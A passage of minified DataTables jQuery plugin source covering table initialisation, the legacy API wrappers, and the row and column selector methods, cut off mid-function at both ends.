e=t._iDisplayStart,i=t.fnDisplayEnd(),n=t._iDisplayLength;e>=i&&(e=i-n),e-=e%n,(-1===n||e<0)&&(e=0),t._iDisplayStart=e}function Wt(e,i){var n=e.renderer,s=Ut.ext.renderer[i];return t.isPlainObject(n)&&n[i]?s[n[i]]||s._:"string"==typeof n?s[n]||s._:s._}function Nt(t){return t.oFeatures.bServerSide?"ssp":t.ajax||t.sAjaxSource?"ajax":"dom"}function Ft(t,e){var i=[],n=Fe.numbers_length,s=Math.floor(n/2);return e<=n?i=re(0,e):t<=s?((i=re(0,n-2)).push("ellipsis"),i.push(e-1)):t>=e-1-s?((i=re(e-(n-2),e)).splice(0,0,"ellipsis"),i.splice(0,0,0)):((i=re(t-s+2,t+s-1)).push("ellipsis"),i.push(e-1),i.splice(0,0,"ellipsis"),i.splice(0,0,0)),i.DT_el="span",i}function jt(e){t.each({num:function(t){return je(t,e)},"num-fmt":function(t){return je(t,e,Jt)},"html-num":function(t){return je(t,e,Xt)},"html-num-fmt":function(t){return je(t,e,Xt,Jt)}},function(t,i){Bt.type.order[t+e+"-pre"]=i,t.match(/^html\-/)&&(Bt.type.search[t+e]=Bt.type.search.html)})}function Rt(t){return function(){var e=[Pt(this[Ut.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return Ut.ext.internal[t].apply(this,e)}}var Bt,qt,$t,Yt,Ut=function(e){this.$=function(t,e){return this.api(!0).$(t,e)},this._=function(t,e){return this.api(!0).rows(t,e).data()},this.api=function(t){return new qt(t?Pt(this[Bt.iApiIndex]):this)},this.fnAddData=function(e,i){var s=this.api(!0),a=t.isArray(e)&&(t.isArray(e[0])||t.isPlainObject(e[0]))?s.rows.add(e):s.row.add(e);return(i===n||i)&&s.draw(),a.flatten().toArray()},this.fnAdjustColumnSizing=function(t){var e=this.api(!0).columns.adjust(),i=e.settings()[0],s=i.oScroll;t===n||t?e.draw(!1):""===s.sX&&""===s.sY||pt(i)},this.fnClearTable=function(t){var e=this.api(!0).clear();(t===n||t)&&e.draw()},this.fnClose=function(t){this.api(!0).row(t).child.hide()},this.fnDeleteRow=function(t,e,i){var s=this.api(!0),a=s.rows(t),o=a.settings()[0],r=o.aoData[a[0][0]];return a.remove(),e&&e.call(this,o,r),(i===n||i)&&s.draw(),r},this.fnDestroy=function(t){this.api(!0).destroy(t)},this.fnDraw=function(t){this.api(!0).draw(t)},this.fnFilter=function(t,e,i,s,a,o){var r=this.api(!0);null===e||e===n?r.search(t,i,s,o):r.column(e).search(t,i,s,o),r.draw()},this.fnGetData=function(t,e){var i=this.api(!0);if(t!==n){var s=t.nodeName?t.nodeName.toLowerCase():"";return e!==n||"td"==s||"th"==s?i.cell(t,e).data():i.row(t).data()||null}return i.data().toArray()},this.fnGetNodes=function(t){var e=this.api(!0);return t!==n?e.row(t).node():e.rows().nodes().flatten().toArray()},this.fnGetPosition=function(t){var e=this.api(!0),i=t.nodeName.toUpperCase();if("TR"==i)return e.row(t).index();if("TD"==i||"TH"==i){var n=e.cell(t).index();return[n.row,n.columnVisible,n.column]}return null},this.fnIsOpen=function(t){return this.api(!0).row(t).child.isShown()},this.fnOpen=function(t,e,i){return this.api(!0).row(t).child(e,i).show().child()[0]},this.fnPageChange=function(t,e){var i=this.api(!0).page(t);(e===n||e)&&i.draw(!1)},this.fnSetColumnVis=function(t,e,i){var s=this.api(!0).column(t).visible(e);(i===n||i)&&s.columns.adjust().draw()},this.fnSettings=function(){return Pt(this[Bt.iApiIndex])},this.fnSort=function(t){this.api(!0).order(t).draw()},this.fnSortListener=function(t,e,i){this.api(!0).order.listener(t,e,i)},this.fnUpdate=function(t,e,i,s,a){var o=this.api(!0);return i===n||null===i?o.row(e).data(t):o.cell(e,i).data(t),(a===n||a)&&o.columns.adjust(),(s===n||s)&&o.draw(),0},this.fnVersionCheck=Bt.fnVersionCheck;var i=this,s=e===n,c=this.length;s&&(e={}),this.oApi=this.internal=Bt.internal;for(var p in Ut.ext.internal)p&&(this[p]=Rt(p));return this.each(function(){var p,f={},m=c>1?Et(f,e,!0):e,g=0,v=this.getAttribute("id"),b=!1,x=Ut.defaults,C=t(this);if("table"==this.nodeName.toLowerCase()){r(x),l(x.column),a(x,x,!0),a(x.column,x.column,!0),a(x,t.extend(m,C.data()));var k=Ut.settings;for(g=0,p=k.length;g<p;g++){var S=k[g];if(S.nTable==this||S.nTHead.parentNode==this||S.nTFoot&&S.nTFoot.parentNode==this){var D=m.bRetrieve!==n?m.bRetrieve:x.bRetrieve,z=m.bDestroy!==n?m.bDestroy:x.bDestroy;if(s||D)return S.oInstance;if(z){S.oInstance.fnDestroy();break}return void At(S,0,"Cannot reinitialise DataTable",3)}if(S.sTableId==this.id){k.splice(g,1);break}}null!==v&&""!==v||(v="DataTables_Table_"+Ut.ext._unique++,this.id=v);var P=t.extend(!0,{},Ut.models.oSettings,{sDestroyWidth:C[0].style.width,sInstance:v,sTableId:v});P.nTable=this,P.oApi=i.internal,P.oInit=m,k.push(P),P.oInstance=1===i.length?i:C.dataTable(),r(m),m.oLanguage&&o(m.oLanguage),m.aLengthMenu&&!m.iDisplayLength&&(m.iDisplayLength=t.isArray(m.aLengthMenu[0])?m.aLengthMenu[0][0]:m.aLengthMenu[0]),m=Et(t.extend(!0,{},x),m),It(P.oFeatures,m,["bPaginate","bLengthChange","bFilter","bSort","bSortMulti","bInfo","bProcessing","bAutoWidth","bSortClasses","bServerSide","bDeferRender"]),It(P,m,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"],["bJQueryUI","bJUI"]]),It(P.oScroll,m,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),It(P.oLanguage,m,"fnInfoCallback"),Lt(P,"aoDrawCallback",m.fnDrawCallback,"user"),Lt(P,"aoServerParams",m.fnServerParams,"user"),Lt(P,"aoStateSaveParams",m.fnStateSaveParams,"user"),Lt(P,"aoStateLoadParams",m.fnStateLoadParams,"user"),Lt(P,"aoStateLoaded",m.fnStateLoaded,"user"),Lt(P,"aoRowCallback",m.fnRowCallback,"user"),Lt(P,"aoRowCreatedCallback",m.fnCreatedRow,"user"),Lt(P,"aoHeaderCallback",m.fnHeaderCallback,"user"),Lt(P,"aoFooterCallback",m.fnFooterCallback,"user"),Lt(P,"aoInitComplete",m.fnInitComplete,"user"),Lt(P,"aoPreDrawCallback",m.fnPreDrawCallback,"user"),P.rowIdFn=T(m.rowId),h(P);var A=P.oClasses;if(m.bJQueryUI?(t.extend(A,Ut.ext.oJUIClasses,m.oClasses),m.sDom===x.sDom&&"lfrtip"===x.sDom&&(P.sDom='<"H"lfr>t<"F"ip>'),P.renderer?t.isPlainObject(P.renderer)&&!P.renderer.header&&(P.renderer.header="jqueryui"):P.renderer="jqueryui"):t.extend(A,Ut.ext.classes,m.oClasses),C.addClass(A.sTable),P.iInitDisplayStart===n&&(P.iInitDisplayStart=m.iDisplayStart,P._iDisplayStart=m.iDisplayStart),null!==m.iDeferLoading){P.bDeferLoading=!0;var I=t.isArray(m.iDeferLoading);P._iRecordsDisplay=I?m.iDeferLoading[0]:m.iDeferLoading,P._iRecordsTotal=I?m.iDeferLoading[1]:m.iDeferLoading}var E=P.oLanguage;t.extend(!0,E,m.oLanguage),E.sUrl&&(t.ajax({dataType:"json",url:E.sUrl,success:function(e){o(e),a(x.oLanguage,e),t.extend(!0,E,e),st(P)},error:function(){st(P)}}),b=!0),null===m.asStripeClasses&&(P.asStripeClasses=[A.sStripeOdd,A.sStripeEven]);var M=P.asStripeClasses,L=C.children("tbody").find("tr").eq(0);-1!==t.inArray(!0,t.map(M,function(t,e){return L.hasClass(t)}))&&(t("tbody tr",this).removeClass(M.join(" ")),P.asDestroyStripes=M.slice());var H,O=[],W=this.getElementsByTagName("thead");if(0!==W.length&&(F(P.aoHeader,W[0]),O=j(P)),null===m.aoColumns)for(H=[],g=0,p=O.length;g<p;g++)H.push(null);else H=m.aoColumns;for(g=0,p=H.length;g<p;g++)u(P,O?O[g]:null);if(y(P,m.aoColumnDefs,H,function(t,e){d(P,t,e)}),L.length){var N=function(t,e){return null!==t.getAttribute("data-"+e)?e:null};t(L[0]).children("th, td").each(function(t,e){var i=P.aoColumns[t];if(i.mData===t){var s=N(e,"sort")||N(e,"order"),a=N(e,"filter")||N(e,"search");null===s&&null===a||(i.mData={_:t+".display",sort:null!==s?t+".@data-"+s:n,type:null!==s?t+".@data-"+s:n,filter:null!==a?t+".@data-"+a:n},d(P,t))}})}var R=P.oFeatures,B=function(){if(m.aaSorting===n){var e=P.aaSorting;for(g=0,p=e.length;g<p;g++)e[g][1]=P.aoColumns[g].asSorting[0]}Tt(P),R.bSort&&Lt(P,"aoDrawCallback",function(){if(P.bSorted){var e=wt(P),i={};t.each(e,function(t,e){i[e.src]=e.dir}),Ht(P,null,"order",[P,e,i]),xt(P)}}),Lt(P,"aoDrawCallback",function(){(P.bSorted||"ssp"===Nt(P)||R.bDeferRender)&&Tt(P)},"sc");var i=C.children("caption").each(function(){this._captionSide=t(this).css("caption-side")}),s=C.children("thead");0===s.length&&(s=t("<thead/>").appendTo(C)),P.nTHead=s[0];var a=C.children("tbody");0===a.length&&(a=t("<tbody/>").appendTo(C)),P.nTBody=a[0];var o=C.children("tfoot");if(0===o.length&&i.length>0&&(""!==P.oScroll.sX||""!==P.oScroll.sY)&&(o=t("<tfoot/>").appendTo(C)),0===o.length||0===o.children().length?C.addClass(A.sNoFooter):o.length>0&&(P.nTFoot=o[0],F(P.aoFooter,P.nTFoot)),m.aaData)for(g=0;g<m.aaData.length;g++)w(P,m.aaData[g]);else(P.bDeferLoading||"dom"==Nt(P))&&_(P,t(P.nTBody).children("tr"));P.aiDisplay=P.aiDisplayMaster.slice(),P.bInitialised=!0,!1===b&&st(P)};m.bStateSave?(R.bStateSave=!0,Lt(P,"aoDrawCallback",Dt,"state_save"),zt(P,0,B)):B()}else At(null,0,"Non-table node initialisation ("+this.nodeName+")",2)}),i=null,this},Gt={},Vt=/[\r\n]/g,Xt=/<.*?>/g,Zt=/^\d{2,4}[\.\/\-]\d{1,2}[\.\/\-]\d{1,2}([T ]{1}\d{1,2}[:\.]\d{2}([\.:]\d{2})?)?$/,Kt=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^","-"].join("|\\")+")","g"),Jt=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfk]/gi,Qt=function(t){return!t||!0===t||"-"===t},te=function(t){var e=parseInt(t,10);return!isNaN(e)&&isFinite(t)?e:null},ee=function(t,e){return Gt[e]||(Gt[e]=new RegExp(me(e),"g")),"string"==typeof t&&"."!==e?t.replace(/\./g,"").replace(Gt[e],"."):t},ie=function(t,e,i){var n="string"==typeof t;return!!Qt(t)||(e&&n&&(t=ee(t,e)),i&&n&&(t=t.replace(Jt,"")),!isNaN(parseFloat(t))&&isFinite(t))},ne=function(t){return Qt(t)||"string"==typeof t},se=function(t,e,i){return!!Qt(t)||(ne(t)?!!ie(he(t),e,i)||null:null)},ae=function(t,e,i){var s=[],a=0,o=t.length;if(i!==n)for(;a<o;a++)t[a]&&t[a][e]&&s.push(t[a][e][i]);else for(;a<o;a++)t[a]&&s.push(t[a][e]);return s},oe=function(t,e,i,s){var a=[],o=0,r=e.length;if(s!==n)for(;o<r;o++)t[e[o]][i]&&a.push(t[e[o]][i][s]);else for(;o<r;o++)a.push(t[e[o]][i]);return a},re=function(t,e){var i,s=[];e===n?(e=0,i=t):(i=e,e=t);for(var a=e;a<i;a++)s.push(a);return s},le=function(t){for(var e=[],i=0,n=t.length;i<n;i++)t[i]&&e.push(t[i]);return e},he=function(t){return t.replace(Xt,"")},ce=function(t){if(t.length<2)return!0;for(var e=t.slice().sort(),i=e[0],n=1,s=e.length;n<s;n++){if(e[n]===i)return!1;i=e[n]}return!0},ue=function(t){if(ce(t))return t.slice();var e,i,n,s=[],a=t.length,o=0;t:for(i=0;i<a;i++){for(e=t[i],n=0;n<o;n++)if(s[n]===e)continue t;s.push(e),o++}return s};Ut.util={throttle:function(t,e){var i,s,a=e!==n?e:200;return function(){var e=this,o=+new Date,r=arguments;i&&o<i+a?(clearTimeout(s),s=setTimeout(function(){i=n,t.apply(e,r)},a)):(i=o,t.apply(e,r))}},escapeRegex:function(t){return t.replace(Kt,"\\$1")}};var de=function(t,e,i){t[e]!==n&&(t[i]=t[e])},pe=/\[.*?\]$/,fe=/\(\)$/,me=Ut.util.escapeRegex,ge=t("<div>")[0],ve=ge.textContent!==n,be=/<.*?>/g,ye=Ut.util.throttle,we=[],_e=Array.prototype,xe=function(e){var i,n,s=Ut.settings,a=t.map(s,function(t,e){return t.nTable});return e?e.nTable&&e.oApi?[e]:e.nodeName&&"table"===e.nodeName.toLowerCase()?-1!==(i=t.inArray(e,a))?[s[i]]:null:e&&"function"==typeof e.settings?e.settings().toArray():("string"==typeof e?n=t(e):e instanceof t&&(n=e),n?n.map(function(e){return-1!==(i=t.inArray(this,a))?s[i]:null}).toArray():void 0):[]};qt=function(e,i){if(!(this instanceof qt))return new qt(e,i);var n=[],s=function(t){var e=xe(t);e&&(n=n.concat(e))};if(t.isArray(e))for(var a=0,o=e.length;a<o;a++)s(e[a]);else s(e);this.context=ue(n),i&&t.merge(this,i),this.selector={rows:null,cols:null,opts:null},qt.extend(this,this,we)},Ut.Api=qt,t.extend(qt.prototype,{any:function(){return 0!==this.count()},concat:_e.concat,context:[],count:function(){return this.flatten().length},each:function(t){for(var e=0,i=this.length;e<i;e++)t.call(this,this[e],e,this);return this},eq:function(t){var e=this.context;return e.length>t?new qt(e[t],this[t]):null},filter:function(t){var e=[];if(_e.filter)e=_e.filter.call(this,t,this);else for(var i=0,n=this.length;i<n;i++)t.call(this,this[i],i,this)&&e.push(this[i]);return new qt(this.context,e)},flatten:function(){var t=[];return new qt(this.context,t.concat.apply(t,this.toArray()))},join:_e.join,indexOf:_e.indexOf||function(t,e){for(var i=e||0,n=this.length;i<n;i++)if(this[i]===t)return i;return-1},iterator:function(t,e,i,s){var a,o,r,l,h,c,u,d,p=[],f=this.context,m=this.selector;for("string"==typeof t&&(s=i,i=e,e=t,t=!1),o=0,r=f.length;o<r;o++){var g=new qt(f[o]);if("table"===e)(a=i.call(g,f[o],o))!==n&&p.push(a);else if("columns"===e||"rows"===e)(a=i.call(g,f[o],this[o],o))!==n&&p.push(a);else if("column"===e||"column-rows"===e||"row"===e||"cell"===e)for(u=this[o],"column-rows"===e&&(c=ze(f[o],m.opts)),l=0,h=u.length;l<h;l++)d=u[l],(a="cell"===e?i.call(g,f[o],d.row,d.column,o,l):i.call(g,f[o],d,o,l,c))!==n&&p.push(a)}if(p.length||s){var v=new qt(f,t?p.concat.apply([],p):p),b=v.selector;return b.rows=m.rows,b.cols=m.cols,b.opts=m.opts,v}return this},lastIndexOf:_e.lastIndexOf||function(t,e){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(t){var e=[];if(_e.map)e=_e.map.call(this,t,this);else for(var i=0,n=this.length;i<n;i++)e.push(t.call(this,this[i],i));return new qt(this.context,e)},pluck:function(t){return this.map(function(e){return e[t]})},pop:_e.pop,push:_e.push,reduce:_e.reduce||function(t,e){return c(this,t,e,0,this.length,1)},reduceRight:_e.reduceRight||function(t,e){return c(this,t,e,this.length-1,-1,-1)},reverse:_e.reverse,selector:null,shift:_e.shift,slice:function(){return new qt(this.context,this)},sort:_e.sort,splice:_e.splice,toArray:function(){return _e.slice.call(this)},to$:function(){return t(this)},toJQuery:function(){return t(this)},unique:function(){return new qt(this.context,ue(this))},unshift:_e.unshift}),qt.extend=function(e,i,n){if(n.length&&i&&(i instanceof qt||i.__dt_wrapper)){var s,a,o;for(s=0,a=n.length;s<a;s++)i[(o=n[s]).name]="function"==typeof o.val?function(t,e,i){return function(){var n=e.apply(t,arguments);return qt.extend(n,n,i.methodExt),n}}(e,o.val,o):t.isPlainObject(o.val)?{}:o.val,i[o.name].__dt_wrapper=!0,qt.extend(e,i[o.name],o.propExt)}},qt.register=$t=function(e,i){if(t.isArray(e))for(var n=0,s=e.length;n<s;n++)qt.register(e[n],i);else{var a,o,r,l,h=e.split("."),c=we;for(a=0,o=h.length;a<o;a++){var u=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i].name===e)return t[i];return null}(c,r=(l=-1!==h[a].indexOf("()"))?h[a].replace("()",""):h[a]);u||(u={name:r,val:{},methodExt:[],propExt:[]},c.push(u)),a===o-1?u.val=i:c=l?u.methodExt:u.propExt}}},qt.registerPlural=Yt=function(e,i,s){qt.register(e,s),qt.register(i,function(){var e=s.apply(this,arguments);return e===this?this:e instanceof qt?e.length?t.isArray(e[0])?new qt(e.context,e[0]):e[0]:n:e})};var Ce=function(e,i){if("number"==typeof e)return[i[e]];var n=t.map(i,function(t,e){return t.nTable});return t(n).filter(e).map(function(e){var s=t.inArray(this,n);return i[s]}).toArray()};$t("tables()",function(t){return t?new qt(Ce(t,this.context)):this}),$t("table()",function(t){var e=this.tables(t),i=e.context;return i.length?new qt(i[0]):e}),Yt("tables().nodes()","table().node()",function(){return this.iterator("table",function(t){return t.nTable},1)}),Yt("tables().body()","table().body()",function(){return this.iterator("table",function(t){return t.nTBody},1)}),Yt("tables().header()","table().header()",function(){return this.iterator("table",function(t){return t.nTHead},1)}),Yt("tables().footer()","table().footer()",function(){return this.iterator("table",function(t){return t.nTFoot},1)}),Yt("tables().containers()","table().container()",function(){return this.iterator("table",function(t){return t.nTableWrapper},1)}),$t("draw()",function(t){return this.iterator("table",function(e){"page"===t?O(e):("string"==typeof t&&(t="full-hold"!==t),W(e,!1===t))})}),$t("page()",function(t){return t===n?this.page.info().page:this.iterator("table",function(e){ht(e,t)})}),$t("page.info()",function(t){if(0===this.context.length)return n;var e=this.context[0],i=e._iDisplayStart,s=e.oFeatures.bPaginate?e._iDisplayLength:-1,a=e.fnRecordsDisplay(),o=-1===s;return{page:o?0:Math.floor(i/s),pages:o?1:Math.ceil(a/s),start:i,end:e.fnDisplayEnd(),length:s,recordsTotal:e.fnRecordsTotal(),recordsDisplay:a,serverSide:"ssp"===Nt(e)}}),$t("page.len()",function(t){return t===n?0!==this.context.length?this.context[0]._iDisplayLength:n:this.iterator("table",function(e){ot(e,t)})});var ke=function(t,e,i){if(i){var n=new qt(t);n.one("draw",function(){i(n.ajax.json())})}if("ssp"==Nt(t))W(t,e);else{ut(t,!0);var s=t.jqXHR;s&&4!==s.readyState&&s.abort(),R(t,[],function(i){z(t);for(var n=Y(t,i),s=0,a=n.length;s<a;s++)w(t,n[s]);W(t,e),ut(t,!1)})}};$t("ajax.json()",function(){var t=this.context;if(t.length>0)return t[0].json}),$t("ajax.params()",function(){var t=this.context;if(t.length>0)return t[0].oAjaxData}),$t("ajax.reload()",function(t,e){return this.iterator("table",function(i){ke(i,!1===e,t)})}),$t("ajax.url()",function(e){var i=this.context;return e===n?0===i.length?n:(i=i[0]).ajax?t.isPlainObject(i.ajax)?i.ajax.url:i.ajax:i.sAjaxSource:this.iterator("table",function(i){t.isPlainObject(i.ajax)?i.ajax.url=e:i.ajax=e})}),$t("ajax.url().load()",function(t,e){return this.iterator("table",function(i){ke(i,!1===e,t)})});var Te=function(e,i,s,a,o){var r,l,h,c,u,d,p=[],f=typeof i;for(i&&"string"!==f&&"function"!==f&&i.length!==n||(i=[i]),h=0,c=i.length;h<c;h++)for(u=0,d=(l=i[h]&&i[h].split&&!i[h].match(/[\[\(:]/)?i[h].split(","):[i[h]]).length;u<d;u++)(r=s("string"==typeof l[u]?t.trim(l[u]):l[u]))&&r.length&&(p=p.concat(r));var m=Bt.selector[e];if(m.length)for(h=0,c=m.length;h<c;h++)p=m[h](a,o,p);return ue(p)},Se=function(e){return e||(e={}),e.filter&&e.search===n&&(e.search=e.filter),t.extend({search:"none",order:"current",page:"all"},e)},De=function(t){for(var e=0,i=t.length;e<i;e++)if(t[e].length>0)return t[0]=t[e],t[0].length=1,t.length=1,t.context=[t.context[e]],t;return t.length=0,t},ze=function(e,i){var n,s,a,o=[],r=e.aiDisplay,l=e.aiDisplayMaster,h=i.search,c=i.order,u=i.page;if("ssp"==Nt(e))return"removed"===h?[]:re(0,l.length);if("current"==u)for(n=e._iDisplayStart,s=e.fnDisplayEnd();n<s;n++)o.push(r[n]);else if("current"==c||"applied"==c)o="none"==h?l.slice():"applied"==h?r.slice():t.map(l,function(e,i){return-1===t.inArray(e,r)?e:null});else if("index"==c||"original"==c)for(n=0,s=e.aoData.length;n<s;n++)"none"==h?o.push(n):(-1===(a=t.inArray(n,r))&&"removed"==h||a>=0&&"applied"==h)&&o.push(n);return o},Pe=function(e,i,s){var a;return Te("row",i,function(i){var o=te(i);if(null!==o&&!s)return[o];if(a||(a=ze(e,s)),null!==o&&-1!==t.inArray(o,a))return[o];if(null===i||i===n||""===i)return a;if("function"==typeof i)return t.map(a,function(t){var n=e.aoData[t];return i(t,n._aData,n.nTr)?t:null});var r=le(oe(e.aoData,a,"nTr"));if(i.nodeName){if(i._DT_RowIndex!==n)return[i._DT_RowIndex];if(i._DT_CellIndex)return[i._DT_CellIndex.row];var l=t(i).closest("*[data-dt-row]");return l.length?[l.data("dt-row")]:[]}if("string"==typeof i&&"#"===i.charAt(0)){var h=e.aIds[i.replace(/^#/,"")];if(h!==n)return[h.idx]}return t(r).filter(i).map(function(){return this._DT_RowIndex}).toArray()},e,s)};$t("rows()",function(e,i){e===n?e="":t.isPlainObject(e)&&(i=e,e=""),i=Se(i);var s=this.iterator("table",function(t){return Pe(t,e,i)},1);return s.selector.rows=e,s.selector.opts=i,s}),$t("rows().nodes()",function(){return this.iterator("row",function(t,e){return t.aoData[e].nTr||n},1)}),$t("rows().data()",function(){return this.iterator(!0,"rows",function(t,e){return oe(t.aoData,e,"_aData")},1)}),Yt("rows().cache()","row().cache()",function(t){return this.iterator("row",function(e,i){var n=e.aoData[i];return"search"===t?n._aFilterData:n._aSortData},1)}),Yt("rows().invalidate()","row().invalidate()",function(t){return this.iterator("row",function(e,i){A(e,i,t)})}),Yt("rows().indexes()","row().index()",function(){return this.iterator("row",function(t,e){return e},1)}),Yt("rows().ids()","row().id()",function(t){for(var e=[],i=this.context,n=0,s=i.length;n<s;n++)for(var a=0,o=this[n].length;a<o;a++){var r=i[n].rowIdFn(i[n].aoData[this[n][a]]._aData);e.push((!0===t?"#":"")+r)}return new qt(i,e)}),Yt("rows().remove()","row().remove()",function(){var t=this;return this.iterator("row",function(e,i,s){var a,o,r,l,h,c,u=e.aoData,d=u[i];for(u.splice(i,1),a=0,o=u.length;a<o;a++)if(h=u[a],c=h.anCells,null!==h.nTr&&(h.nTr._DT_RowIndex=a),null!==c)for(r=0,l=c.length;r<l;r++)c[r]._DT_CellIndex.row=a;P(e.aiDisplayMaster,i),P(e.aiDisplay,i),P(t[s],i,!1),Ot(e);var p=e.rowIdFn(d._aData);p!==n&&delete e.aIds[p]}),this.iterator("table",function(t){for(var e=0,i=t.aoData.length;e<i;e++)t.aoData[e].idx=e}),this}),$t("rows.add()",function(e){var i=this.iterator("table",function(t){var i,n,s,a=[];for(n=0,s=e.length;n<s;n++)(i=e[n]).nodeName&&"TR"===i.nodeName.toUpperCase()?a.push(_(t,i)[0]):a.push(w(t,i));return a},1),n=this.rows(-1);return n.pop(),t.merge(n,i),n}),$t("row()",function(t,e){return De(this.rows(t,e))}),$t("row().data()",function(t){var e=this.context;return t===n?e.length&&this.length?e[0].aoData[this[0]]._aData:n:(e[0].aoData[this[0]]._aData=t,A(e[0],this[0],"data"),this)}),$t("row().node()",function(){var t=this.context;return t.length&&this.length?t[0].aoData[this[0]].nTr||null:null}),$t("row.add()",function(e){e instanceof t&&e.length&&(e=e[0]);var i=this.iterator("table",function(t){return e.nodeName&&"TR"===e.nodeName.toUpperCase()?_(t,e)[0]:w(t,e)});return this.row(i[0])});var Ae=function(e,i,n,s){var a=[],o=function(i,n){if(t.isArray(i)||i instanceof t)for(var s=0,r=i.length;s<r;s++)o(i[s],n);else if(i.nodeName&&"tr"===i.nodeName.toLowerCase())a.push(i);else{var l=t("<tr><td/></tr>").addClass(n);t("td",l).addClass(n).html(i)[0].colSpan=g(e),a.push(l[0])}};o(n,s),i._details&&i._details.detach(),i._details=t(a),i._detailsShow&&i._details.insertAfter(i.nTr)},Ie=function(t,e){var i=t.context;if(i.length){var s=i[0].aoData[e!==n?e:t[0]];s&&s._details&&(s._details.remove(),s._detailsShow=n,s._details=n)}},Ee=function(t,e){var i=t.context;if(i.length&&t.length){var n=i[0].aoData[t[0]];n._details&&(n._detailsShow=e,e?n._details.insertAfter(n.nTr):n._details.detach(),Me(i[0]))}},Me=function(t){var e=new qt(t),i=t.aoData;e.off("draw.dt.DT_details column-visibility.dt.DT_details destroy.dt.DT_details"),ae(i,"_details").length>0&&(e.on("draw.dt.DT_details",function(n,s){t===s&&e.rows({page:"current"}).eq(0).each(function(t){var e=i[t];e._detailsShow&&e._details.insertAfter(e.nTr)})}),e.on("column-visibility.dt.DT_details",function(e,n,s,a){if(t===n)for(var o,r=g(n),l=0,h=i.length;l<h;l++)(o=i[l])._details&&o._details.children("td[colspan]").attr("colspan",r)}),e.on("destroy.dt.DT_details",function(n,s){if(t===s)for(var a=0,o=i.length;a<o;a++)i[a]._details&&Ie(e,a)}))};$t("row().child()",function(t,e){var i=this.context;return t===n?i.length&&this.length?i[0].aoData[this[0]]._details:n:(!0===t?this.child.show():!1===t?Ie(this):i.length&&this.length&&Ae(i[0],i[0].aoData[this[0]],t,e),this)}),$t(["row().child.show()","row().child().show()"],function(t){return Ee(this,!0),this}),$t(["row().child.hide()","row().child().hide()"],function(){return Ee(this,!1),this}),$t(["row().child.remove()","row().child().remove()"],function(){return Ie(this),this}),$t("row().child.isShown()",function(){var t=this.context;return!(!t.length||!this.length)&&(t[0].aoData[this[0]]._detailsShow||!1)});var Le=/^([^:]+):(name|visIdx|visible)$/,He=function(t,e,i,n,s){for(var a=[],o=0,r=s.length;o<r;o++)a.push(x(t,s[o],e));return a},Oe=function(e,i,n){var s=e.aoColumns,a=ae(s,"sName"),o=ae(s,"nTh");return Te("column",i,function(i){var r=te(i);if(""===i)return re(s.length);if(null!==r)return[r>=0?r:s.length+r];if("function"==typeof i){var l=ze(e,n);return t.map(s,function(t,n){return i(n,He(e,n,0,0,l),o[n])?n:null})}var h="string"==typeof i?i.match(Le):"";if(h)switch(h[2]){case"visIdx":case"visible":var c=parseInt(h[1],10);if(c<0){var u=t.map(s,function(t,e){return t.bVisible?e:null});return[u[u.length+c]]}return[f(e,c)];case"name":return t.map(a,function(t,e){return t===h[1]?e:null});default:return[]}if(i.nodeName&&i._DT_CellIndex)return[i._DT_CellIndex.column];var d=t(o).filter(i).map(function(){return t.inArray(this,o)}).toArray();if(d.length||!i.nodeName)return d;var p=t(i).closest("*[data-dt-column]");return p.length?[p.data("dt-column")]:[]},e,n)},We=function(e,i,s){var a,o,r,l,h=e.aoColumns,c=h[i],u=e.aoData;if(s===n)return c.bVisible;if(c.bVisible!==s){if(s){var d=t.inArray(!0,ae(h,"bVisible"),i+1);for(o=0,r=u.length;o<r;o++)l=u[o].nTr,a=u[o].anCells,l&&l.insertBefore(a[i],a[d]||null)}else t(ae(e.aoData,"anCells",i)).detach();c.bVisible=s,H(e,e.aoHeader),H(e,e.aoFooter),Dt(e)}};$t("columns()",function(e,i){e===n?e="":t.isPlainObject(e)&&(i=e,e=""),i=Se(i);var s=this.iterator("table",function(t){return Oe(t,e,i)},1);return s.selector.cols=e,s.selector.opts=i,s}),Yt("columns().header()","column().header()",function(t,e){return this.iterator("column",function(t,e){return t.aoColumns[e].nTh},1)}),Yt("columns().footer()","column().footer()",function(t,e){return this.iterator("column",function(t,e){return t.aoColumns[e].nTf},1)}),Yt("columns().data()","column().data()",function(){return this.iterator("column-rows",He,1)}),Yt("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(t,e){return t.aoColumns[e].mData},1)}),Yt("columns().cache()","column().cache()",function(t){return this.iterator("column-rows",function(e,i,n,s,a){return oe(e.aoData,a,"search"===t?"_aFilterData":"_aSortData",i)},1)}),Yt("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(t,e,i,n,s){return oe(t.aoData,s,"anCells",e)},1)}),Yt("columns().visible()","column().visible()",function(t,e){var i=this.iterator("column",function(e,i){if(t===n)return e.aoColumns[i].bVisible;We(e,i,t)});return t!==n&&(this.iterator("column",function(i,n){Ht(i,null,"column-visibility",[i,n,t,e])}),(e===n||e)&&this.columns.adjust()),i}),Yt("columns().indexes()","column().index()",function(t){return this.iterator("column",function(e,i){return"visible"===t?m(e,i):i},1)}),$t("columns.adjust()",function(){return this.iterator("table",function(t){p(t)},1)}),$t("column.index()",function(t,e){if(0!==this.context.length){var i=this.context[0];if("fromVisible"===t||"toData"===t)return f(i,e);if("fromData"===t||"toVisible"===t)return m(i,e)}}),$t("column()",function(t,e){return De(this.columns(t,e))});var Ne=function(e,i,s){var a,o,r,l,h,c,u,d=e.aoData,p=ze(e,s),f=le(oe(d,p,"anCells")),m=t([].concat.apply([],f)),g=e.aoColumns.length;return Te("cell",i,function(i){var s="function"==typeof 